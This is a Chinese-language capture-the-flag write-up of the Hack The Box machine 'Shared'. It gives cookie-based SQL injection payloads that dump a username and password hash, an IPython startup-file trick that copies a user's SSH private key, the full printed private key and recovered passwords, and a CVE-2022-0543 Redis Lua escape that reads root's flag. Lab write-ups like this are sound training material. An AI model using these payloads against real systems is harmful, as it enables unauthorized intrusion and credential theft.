HTB靶机:Shared 靶机信息: 这台靶机主要是涉及到ipython,redis提权。
信息收集: 端口扫描: nmap -sC -sV -Pn 10.10.11.172
PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 8. 4p1 Debian 5 +deb11u1 (protocol 2.0 ) | ssh-hostkey: | 3072 91 :e8:35:f4:69:5f:c2:e2:0e:27:46:e2:a6:b6:d8:65 (RSA) | 256 cf:fc:c4:5d:84:fb:58:0b:be:2d:ad:35:40:9d:c3:51 (ECDSA) |_ 256 a3:38:6d:75:09:64:ed:70:cf:17:49:9a:dc:12:6d:11 (ED25519) 80 /tcp open http nginx 1.18 .0 |_http-title: Did not follow redirect to http://shared.htb |_http-server-header: nginx/1.18.0 443 /tcp open ssl/http nginx 1.18 .0 |_http-title: 400 The plain HTTP request was sent to HTTPS port | ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US | Not valid before: 2022-03-20T13:37:14 |_Not valid after: 2042-03-15T13:37:14 | tls-nextprotoneg: | h2 |_ http/1.1 | tls-alpn: | h2 |_ http/1.1 |_ssl-date: TLS randomness does not represent time |_http-server-header: nginx/1.18.0 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80: 添加hosts访问:shared.htb是个商城。
子域名扫描: 获取到checkout.shared.htb
gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://flight.htb

添加到hosts,访问,在第一个添加商品,这个就会出现该商品。


存在cookie-sql注入 {"' and 0=1 union select 1,2,3-- -" :"1" } {"' and 0=1 union select 1,database(),3-- -" :"1" } checkout {"' and 0=1 union select 1,table_name,table_schema from information_schema.tables where table_schema='checkout'-- -" :"1" } user {"' and 0=1 union select 1,username,2 from checkout.user-- -" :"1" } james_mason {"' and 0=1 union select 1,password,2 from checkout.user-- -" :"1" } fc895d4eddc2fc12f995e18c865cf273
获取到james_mason:Soleil101.



user.txt 尝试ssh登录。该用户在在developer组中.查看 developer有权限的文件,发现scripts_review目录,里面是空的。

发现home下存在dan_smith用户
pspy64: 运行pspy64,发现uid 1001用户进入这个目录后运行ipython.这里参考ipython提权
发现有现成的漏洞,这直接利用:https://github.com/ipython/ipython/security/advisories/GHSA-pq7m-3gw7-gq5x
mkdir -m 777 profile_defaultmkdir -m 777 profile_default/startupecho "import os; os.system('cat ~/.ssh/id_rsa > /tmp/key')" > profile_default/startup/foo.py
成功获取到dan_smithid_rsa
-----BEGIN OPENSSH PRIVATE KEY----- 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 HPDeHZn0yt8fTeFAm+Ny4+8 +dLXMlZM5quPoa0zBbxzMZWpSI9E6j6rPWs2sJmBBEKVLQs tfJMvuTgb3NhHvUwAAAAtyb290QHNoYXJlZAECAwQFBg== -----END OPENSSH PRIVATE KEY-----
登录dan_smith获取到user.txt

提权: 当前用户在sysadmin组,查找相关文件, 发现一个从redis获取信息的二进制文件,第一行输出表明了这个文件内置密码用于登录:

这个二进制文件的机制是运行时使用内置密码连接本地redis,从中获取信息,如果我们把文件下载下来在本地运行,监听6379端口,可以很容易的获取密码:F2WHqJUz2WEz=Gqq
scp -i id_rsa dan_smith@10.10.11.172:/usr/local/bin/redis_connector_dev redis_connector_dev
这里可以通过修改大佬的脚本直接提权:https://github.com/aodsec/CVE-2022-0543
另外当前环境信息也符合CVE-2022-0543的条件,所以就是使用得到的密码连接,利用CVE-2022-0543执行任意命令
https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis

redis-cli --pass F2WHqJUz2WEz=Gqq eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /root/root.txt", "r"); local res = f:read("*a"); f:close(); return res' 0
成功获取到root.txt,当然这里有人不嫌麻烦也可以弹一个shell.
结尾: 这台靶机就这俩提权点需要记一下。